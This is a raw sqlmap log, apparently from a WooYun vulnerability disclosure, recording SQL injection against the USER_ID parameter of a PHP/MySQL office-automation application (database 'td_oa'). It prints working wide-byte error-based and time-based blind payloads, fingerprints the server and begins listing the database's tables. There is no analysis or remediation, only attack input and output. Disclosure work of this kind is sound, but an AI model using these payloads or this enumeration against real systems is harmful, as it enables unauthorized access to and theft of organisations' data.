 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: USER_ID (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: &PASSWORD=1&USER_ID=%df'  AND (SELECT 5032 FROM(SELECT COUNT(*),CON
CAT(0x7178787871,(SELECT (ELT(5032=5032,1))),0x716b707a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- DrsC
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: &PASSWORD=1&USER_ID=%df'  AND (SELECT * FROM (SELECT(SLEEP(5)))ZYuK
)-- Bouq
---
[17:32:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.11
back-end DBMS: MySQL 5.0
[17:32:15] [INFO] fetching tables for database: 'td_oa'
[17:32:15] [WARNING] reflective value(s) found and filtering out
[17:32:15] [INFO] the SQL query used returns 188 entries
[17:32:15] [INFO] retrieved: address
[17:32:15] [INFO] retrieved: address_group
[17:32:16] [INFO] retrieved: affair
[17:32:16] [INFO] retrieved: app_config
[17:32:16] [INFO] retrieved: app_log
[17:32:16] [INFO] retrieved: attachment_edit
[17:32:16] [INFO] retrieved: attend_config
[17:32:16] [INFO] retrieved: attend_duty
[17:32:16] [INFO] retrieved: attend_evection
[17:32:17] [INFO] retrieved: attend_holiday
[17:32:17] [INFO] retrieved: attend_leave
[17:32:17] [INFO] retrieved: attend_manager
[17:32:17] [INFO] retrieved: attend_out
[17:32:17] [INFO] retrieved: bbs_board
[17:32:17] [INFO] retrieved: bbs_comment
[17:32:17] [INFO] retrieved: book_info
[17:32:21] [INFO] retrieved: book_manage
[17:32:21] [INFO] retrieved: book_manager
[17:32:21] [INFO] retrieved: book_type
[17:32:21] [INFO] retrieved: bs_line
[17:32:21] [INFO] retrieved: calendar
www.wooyun.org